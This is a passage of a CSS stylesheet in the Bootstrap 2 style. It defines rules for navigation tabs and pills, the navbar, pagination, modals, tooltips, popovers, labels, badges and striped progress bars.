	cursor:default
}
.nav-pills>li>a {
	padding-top:8px;
	padding-bottom:8px;
	margin-top:2px;
	margin-bottom:2px
}
.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus {
	color:#fff;
	background-color:#08c
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li>a {
	margin-right:0
}
.nav-tabs.nav-stacked {
	border-bottom:0
}
.nav-tabs.nav-stacked>li>a {
	border:1px solid #ddd
}
.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus {
	border-color:#ddd;
	z-index:2
}
.nav-pills.nav-stacked>li>a {
	margin-bottom:3px
}
.nav-pills.nav-stacked>li:last-child>a {
	margin-bottom:1px
}
.nav .dropdown-toggle .caret {
	border-top-color:#08c;
	border-bottom-color:#08c;
	margin-top:6px
}
.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {
	border-top-color:#005580;
	border-bottom-color:#005580
}
.nav-tabs .dropdown-toggle .caret {
	margin-top:8px
}
.nav .active .dropdown-toggle .caret {
	border-top-color:#fff;
	border-bottom-color:#fff
}
.nav-tabs .active .dropdown-toggle .caret {
	border-top-color:#555;
	border-bottom-color:#555
}
.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus {
	cursor:pointer
}
.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus {
	color:#fff;
	background-color:#999;
	border-color:#999
}
.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {
	border-top-color:#fff;
	border-bottom-color:#fff;
	opacity:1;
	filter:alpha(opacity=100)
}
.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus {
	border-color:#999
}
.tabbable {
*zoom:1
}
.tabbable:before, .tabbable:after {
	display:table;
	content:"";
	line-height:0
}
.tabbable:after {
	clear:both
}
.tab-content {
	overflow:auto
}
.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs {
	border-bottom:0
}
.tab-content>.tab-pane, .pill-content>.pill-pane {
	display:none
}
.tab-content>.active, .pill-content>.active {
	display:block
}
.tabs-below>.nav-tabs {
	border-top:1px solid #ddd
}
.tabs-below>.nav-tabs>li {
	margin-top:-1px;
	margin-bottom:0
}
.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus {
	border-bottom-color:transparent;
	border-top-color:#ddd
}
.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus {
	border-color:transparent #ddd #ddd #ddd
}
.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li {
	float:none
}
.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a {
	min-width:74px;
	margin-right:0;
	margin-bottom:3px
}
.tabs-left>.nav-tabs {
	float:left;
	margin-right:19px;
	border-right:1px solid #ddd
}
.tabs-left>.nav-tabs>li>a {
	margin-right:-1px
}
.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus {
	border-color:#eee #ddd #eee #eee
}
.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus {
	border-color:#ddd transparent #ddd #ddd;
*border-right-color:#fff
}
.tabs-right>.nav-tabs {
	float:right;
	margin-left:19px;
	border-left:1px solid #ddd
}
.tabs-right>.nav-tabs>li>a {
	margin-left:-1px
}
.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
	border-color:#eee #eee #eee #ddd
}
.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus {
	border-color:#ddd #ddd #ddd transparent;
*border-left-color:#fff
}
.nav>.disabled>a {
	color:#999
}
.nav>.disabled>a:hover, .nav>.disabled>a:focus {
	text-decoration:none;
	background-color:transparent;
	cursor:default
}
.navbar {
	overflow:visible;
	margin-bottom:20px;
*position:relative;
*z-index:2
}
.navbar-inner {
	min-height:40px;
	padding-left:20px;
	padding-right:20px;
	background-color:#fafafa;
	border:1px solid #d4d4d4;
*zoom:1
}
.navbar-inner:before, .navbar-inner:after {
	display:table;
	content:"";
	line-height:0
}
.navbar-inner:after {
	clear:both
}
.navbar .container {
	width:auto
}
.nav-collapse.collapse {
	height:auto;
	overflow:visible
}
.navbar .brand {
	float:left;
	display:block;
	padding:10px 20px 10px;
	margin-left:-20px;
	font-size:20px;
	font-weight:200;
	color:#777
}
.navbar .brand:hover, .navbar .brand:focus {
	text-decoration:none
}
.navbar-text {
	margin-bottom:0;
	line-height:40px;
	color:#777
}
.navbar-link {
	color:#777
}
.navbar-link:hover, .navbar-link:focus {
	color:#333
}
.navbar .divider-vertical {
	height:40px;
	margin:0 9px;
	border-left:1px solid #f2f2f2;
	border-right:1px solid #fff
}
.navbar .btn, .navbar .btn-group {
	margin-top:5px
}
.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group {
	margin-top:0
}
.navbar-form {
	margin-bottom:0;
*zoom:1
}
.navbar-form:before, .navbar-form:after {
	display:table;
	content:"";
	line-height:0
}
.navbar-form:after {
	clear:both
}
.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox {
	margin-top:5px
}
.navbar-form input, .navbar-form select, .navbar-form .btn {
	display:inline-block;
	margin-bottom:0
}
.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] {
	margin-top:3px
}
.navbar-form .input-append, .navbar-form .input-prepend {
	margin-top:5px;
	white-space:nowrap
}
.navbar-form .input-append input, .navbar-form .input-prepend input {
	margin-top:0
}
.navbar-search {
	position:relative;
	float:left;
	margin-top:5px;
	margin-bottom:0
}
.navbar-search .search-query {
	margin-bottom:0;
	padding:4px 14px;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	font-weight:normal;
	line-height:1
}
.navbar-static-top {
	position:static;
	margin-bottom:0
}
.navbar-fixed-top, .navbar-fixed-bottom {
	position:fixed;
	right:0;
	left:0;
	z-index:1030;
	margin-bottom:0
}
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
	border-width:0 0 1px
}
.navbar-fixed-bottom .navbar-inner {
	border-width:1px 0 0
}
.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
	padding-left:0;
	padding-right:0
}
.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width:940px
}
.navbar-fixed-top {
	top:0
}
.navbar-fixed-bottom {
	bottom:0
}
.navbar .nav {
	position:relative;
	left:0;
	display:block;
	float:left;
	margin:0 10px 0 0
}
.navbar .nav.pull-right {
	float:right;
	margin-right:0
}
.navbar .nav>li {
	float:left
}
.navbar .nav>li>a {
	float:none;
	padding:10px 15px 10px;
	color:#777;
	text-decoration:none
}
.navbar .nav .dropdown-toggle .caret {
	margin-top:8px
}
.navbar .nav>li>a:focus, .navbar .nav>li>a:hover {
	background-color:transparent;
	color:#333;
	text-decoration:none
}
.navbar .nav>.active>a, .navbar .nav>.active>a:hover, .navbar .nav>.active>a:focus {
	color:#555;
	text-decoration:none;
	background-color:#e5e5e5
}
.navbar .btn-navbar {
	display:none;
	float:right;
	padding:7px 10px;
	margin-left:5px;
	margin-right:5px;
	color:#fff;
	background-color:#ededed;
	border-color:#e5e5e5 #e5e5e5 #bfbfbf;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#e5e5e5;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {
	color:#fff;
	background-color:#e5e5e5;
*background-color:#d9d9d9
}
.navbar .btn-navbar:active, .navbar .btn-navbar.active {
	background-color:#ccc \9
}
.navbar .btn-navbar .icon-bar {
	display:block;
	width:18px;
	height:2px;
	background-color:#f5f5f5
}
.btn-navbar .icon-bar+.icon-bar {
	margin-top:3px
}
.navbar .nav>li>.dropdown-menu:before {
	content:'';
	display:inline-block;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #ccc;
	border-bottom-color:rgba(0,0,0,0.2);
	position:absolute;
	top:-7px;
	left:9px
}
.navbar .nav>li>.dropdown-menu:after {
	content:'';
	display:inline-block;
	border-left:6px solid transparent;
	border-right:6px solid transparent;
	border-bottom:6px solid #fff;
	position:absolute;
	top:-6px;
	left:10px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before {
	border-top:7px solid #ccc;
	border-top-color:rgba(0,0,0,0.2);
	border-bottom:0;
	bottom:-7px;
	top:auto
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after {
	border-top:6px solid #fff;
	border-bottom:0;
	bottom:-6px;
	top:auto
}
.navbar .nav li.dropdown>a:hover .caret, .navbar .nav li.dropdown>a:focus .caret {
	border-top-color:#333;
	border-bottom-color:#333
}
.navbar .nav li.dropdown.open>.dropdown-toggle, .navbar .nav li.dropdown.active>.dropdown-toggle, .navbar .nav li.dropdown.open.active>.dropdown-toggle {
	background-color:#e5e5e5;
	color:#555
}
.navbar .nav li.dropdown>.dropdown-toggle .caret {
	border-top-color:#777;
	border-bottom-color:#777
}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret, .navbar .nav li.dropdown.active>.dropdown-toggle .caret, .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret {
	border-top-color:#555;
	border-bottom-color:#555
}
.navbar .pull-right>li>.dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right {
	left:auto;
	right:0
}
.navbar .pull-right>li>.dropdown-menu:before, .navbar .nav>li>.dropdown-menu.pull-right:before {
	left:auto;
	right:12px
}
.navbar .pull-right>li>.dropdown-menu:after, .navbar .nav>li>.dropdown-menu.pull-right:after {
	left:auto;
	right:13px
}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu {
	left:auto;
	right:100%;
	margin-left:0;
	margin-right:-1px
}
.navbar-inverse .navbar-inner {
	background-color:#1b1b1b;
	border-color:#252525
}
.navbar-inverse .brand, .navbar-inverse .nav>li>a {
	color:#999
}
.navbar-inverse .brand:hover, .navbar-inverse .nav>li>a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav>li>a:focus {
	color:#fff
}
.navbar-inverse .brand {
	color:#999
}
.navbar-inverse .navbar-text {
	color:#999
}
.navbar-inverse .nav>li>a:focus, .navbar-inverse .nav>li>a:hover {
	background-color:transparent;
	color:#fff
}
.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {
	color:#fff;
	background-color:#111
}
.navbar-inverse .navbar-link {
	color:#999
}
.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus {
	color:#fff
}
.navbar-inverse .divider-vertical {
	border-left-color:#111;
	border-right-color:#222
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle {
	background-color:#111;
	color:#fff
}
.navbar-inverse .nav li.dropdown>a:hover .caret, .navbar-inverse .nav li.dropdown>a:focus .caret {
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret {
	border-top-color:#999;
	border-bottom-color:#999
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret {
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .navbar-search .search-query {
	color:#fff;
	background-color:#515151;
	border-color:#111;
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color:#ccc
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color:#ccc
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color:#ccc
}
.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {
	padding:5px 15px;
	color:#333;
	background-color:#fff;
	border:0;
	outline:0
}
.navbar-inverse .btn-navbar {
	color:#fff;
	background-color:#0e0e0e;
	border-color:#040404 #040404 #000;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
*background-color:#040404;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)
}
.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {
	color:#fff;
	background-color:#040404;
*background-color:#000
}
.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {
	background-color:#000 \9
}
.breadcrumb {
	padding:8px 15px;
	margin:0 0 20px;
	list-style:none;
	background-color:#f5f5f5
}
.breadcrumb>li {
	display:inline-block;
*display:inline;
*zoom:1
}
.breadcrumb>li>.divider {
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#999
}
.pagination {
	margin:20px 0;
	text-align:center
}
.pagination ul {
	display:inline-block;
*display:inline;
*zoom:1;
	margin-left:0;
	margin-bottom:0
}
.pagination ul>li {
	display:inline
}
.pagination ul>li>a, .pagination ul>li>span {
	float:left;
	padding:4px 12px;
	line-height:20px;
	text-decoration:none;
	background-color:#fff;
	border:1px solid #ddd;
	border-left-width:0
}
.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span {
	background-color:#f5f5f5
}
.pagination ul>.active>a, .pagination ul>.active>span {
	color:#999;
	cursor:default
}
.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus {
	color:#999;
	background-color:transparent;
	cursor:default
}
.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {
	border-left-width:1px
}
.pagination-centered {
	text-align:center
}
.pagination-right {
	text-align:right
}
.pagination-large ul>li>a, .pagination-large ul>li>span {
	padding:11px 19px;
	font-size:17.5px
}
.pagination-small ul>li>a, .pagination-small ul>li>span {
	padding:2px 10px;
	font-size:11.9px
}
.pagination-mini ul>li>a, .pagination-mini ul>li>span {
	padding:0 6px;
	font-size:10.5px
}
.pager {
	margin:20px 0;
	list-style:none;
	text-align:center;
*zoom:1
}
.pager:before, .pager:after {
	display:table;
	content:"";
	line-height:0
}
.pager:after {
	clear:both
}
.pager li {
	display:inline
}
.pager li>a, .pager li>span {
	display:inline-block;
	padding:5px 14px;
	background-color:#fff;
	border:1px solid #ddd
}
.pager li>a:hover, .pager li>a:focus {
	text-decoration:none;
	background-color:#f5f5f5
}
.pager .next>a, .pager .next>span {
	float:right
}
.pager .previous>a, .pager .previous>span {
	float:left
}
.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {
	color:#999;
	background-color:#fff;
	cursor:default
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	opacity:0
}
.modal-backdrop, .modal-backdrop.fade.in {
	opacity:.8;
	filter:alpha(opacity=80)
}
.modal {
	position:fixed;
	top:10%;
	left:50%;
	z-index:1050;
	width:560px;
	margin-left:-280px;
	background-color:#fff;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,0.3);
*border:1px solid #999;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding-box;
	background-clip:padding-box;
	outline:0
}
.modal.fade {
	-webkit-transition:opacity .3s linear, top .3s ease-out;
	-moz-transition:opacity .3s linear, top .3s ease-out;
	-o-transition:opacity .3s linear, top .3s ease-out;
	transition:opacity .3s linear, top .3s ease-out;
	top:-25%
}
.modal.fade.in {
	top:10%
}
.modal-header {
	padding:9px 15px;
	border-bottom:1px solid #eee
}
.modal-header .close {
	margin-top:2px
}
.modal-header h3 {
	margin:0;
	line-height:30px
}
.modal-body {
	position:relative;
	overflow-y:auto;
	max-height:400px;
	padding:15px
}
.modal-form {
	margin-bottom:0
}
.modal-footer {
	padding:14px 15px 15px;
	margin-bottom:0;
	text-align:right;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
*zoom:1
}
.modal-footer:before, .modal-footer:after {
	display:table;
	content:"";
	line-height:0
}
.modal-footer:after {
	clear:both
}
.modal-footer .btn+.btn {
	margin-left:5px;
	margin-bottom:0
}
.modal-footer .btn-group .btn+.btn {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.tooltip {
	position:absolute;
	z-index:1030;
	display:block;
	visibility:visible;
	font-size:11px;
	line-height:1.4;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in {
	opacity:.8;
	filter:alpha(opacity=80)
}
.tooltip.top {
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right {
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom {
	margin-top:3px;
	padding:5px 0
}
.tooltip.left {
	margin-left:-3px;
	padding:0 5px
}
.tooltip-inner {
	max-width:200px;
	padding:8px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#000
}
.tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow {
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#000
}
.tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#000
}
.tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover {
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	white-space:normal
}
.popover.top {
	margin-top:-10px
}
.popover.right {
	margin-left:10px
}
.popover.bottom {
	margin-top:10px
}
.popover.left {
	margin-left:-10px
}
.popover-title {
	margin:0;
	padding:8px 14px;
	font-size:14px;
	font-weight:normal;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb
}
.popover-title:empty {
	display:none
}
.popover-content {
	padding:9px 14px
}
.popover .arrow, .popover .arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow {
	border-width:11px
}
.popover .arrow:after {
	border-width:10px;
	content:""
}
.popover.top .arrow {
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top .arrow:after {
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right .arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right .arrow:after {
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom .arrow {
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom .arrow:after {
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left .arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left .arrow:after {
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.thumbnails {
	margin-left:-20px;
	list-style:none;
*zoom:1
}
.thumbnails:before, .thumbnails:after {
	display:table;
	content:"";
	line-height:0
}
.thumbnails:after {
	clear:both
}
.row-fluid .thumbnails {
	margin-left:0
}
.thumbnails>li {
	float:left;
	margin-bottom:20px;
	margin-left:20px
}
.thumbnail {
	display:block;
	padding:4px;
	line-height:20px;
	border:1px solid #ddd;
	-webkit-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out
}
a.thumbnail:hover, a.thumbnail:focus {
	border-color:#08c
}
.thumbnail>img {
	display:block;
	max-width:100%;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption {
	padding:9px;
	color:#555
}
.media, .media-body {
	overflow:hidden;
*overflow:visible;
	zoom:1
}
.media, .media .media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media-object {
	display:block
}
.media-heading {
	margin:0 0 5px
}
.media>.pull-left {
	margin-right:10px
}
.media>.pull-right {
	margin-left:10px
}
.media-list {
	margin-left:0;
	list-style:none
}
.label, .badge {
	display:inline-block;
	padding:2px 4px;
	font-size:11.844px;
	font-weight:bold;
	line-height:14px;
	color:#fff;
	vertical-align:baseline;
	white-space:nowrap;
	background-color:#999
}
.badge {
	padding-left:9px;
	padding-right:9px
}
.label:empty, .badge:empty {
	display:none
}
a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-important, .badge-important {
	background-color:#b94a48
}
.label-important[href], .badge-important[href] {
	background-color:#953b39
}
.label-warning, .badge-warning {
	background-color:#f89406
}
.label-warning[href], .badge-warning[href] {
	background-color:#c67605
}
.label-success, .badge-success {
	background-color:#468847
}
.label-success[href], .badge-success[href] {
	background-color:#356635
}
.label-info, .badge-info {
	background-color:#3a87ad
}
.label-info[href], .badge-info[href] {
	background-color:#2d6987
}
.label-inverse, .badge-inverse {
	background-color:#333
}
.label-inverse[href], .badge-inverse[href] {
	background-color:#1a1a1a
}
.btn .label, .btn .badge {
	position:relative;
	top:-1px
}
.btn-mini .label, .btn-mini .badge {
	top:0
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position:0 0
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position:0 0
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position:0 0
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position:0 0
}
to {
	background-position:40px 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position:0 0
}
}
.progress {
	overflow:hidden;
	height:20px;
	margin-bottom:20px;
	background-color:#f7f7f7
}
.progress .bar {
	width:0;
	height:100%;
	color:#fff;
	float:left;
	font-size:12px;
	text-align:center;
	background-color:#0e90d2;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:width .6s ease;
	-moz-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress-striped .bar {
	background-color:#149bdf;
	background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255,255,255,0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255,255,255,0.15)), color-stop(0.75, rgba(255,255,255,0.15)), color-stop(0.75, transparent), to(transparent));
	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	-webkit-background-size:40px 40px;
	-moz-background-size:40px 40px;
	-o-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-moz-animation:progress-bar-stripes 2s linear infinite;
	-ms-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-danger .bar, .progress .bar-danger {
	background-color:#dd514c
}
.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
	background-color:#ee5f5b;
	background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255,255,255,0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255,255,255,0.15)), color-stop(0.75, rgba(255,255,255,0.15)), color-stop(0.75, transparent), to(transparent));
	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-success .bar, .progress .bar-success {
	background-color:#5eb95e
}
.progress-success.progress-striped .bar, .progress-striped .bar-success {
	background-color:#62c462;
	background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255,255,255,0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255,255,255,0.15)), color-stop(0.75, rgba(255,255,255,0.15)), color-stop(0.75, transparent), to(transparent));
	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-info .bar, .progress .bar-info {
	background-color:#4bb1cf
}
.progress-info.progress-striped .bar, .progress-striped .bar-info {
	background-color:#5bc0de;
	background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255,255,255,0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255,255,255,0.15)), color-stop(0.75, rgba(255,255,255,0.15)), color-stop(0.75, transparent), to(transparent));
	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-warning .bar, .progress .bar-warning {
	background-color:#faa732
}
.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
	background-color:#fbb450;
	background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255,255,255,0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255,255,255,0.15)), color-stop(0.75, rgba(255,255,255,0.15)), color-stop(0.75, transparent), to(transparent));
	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
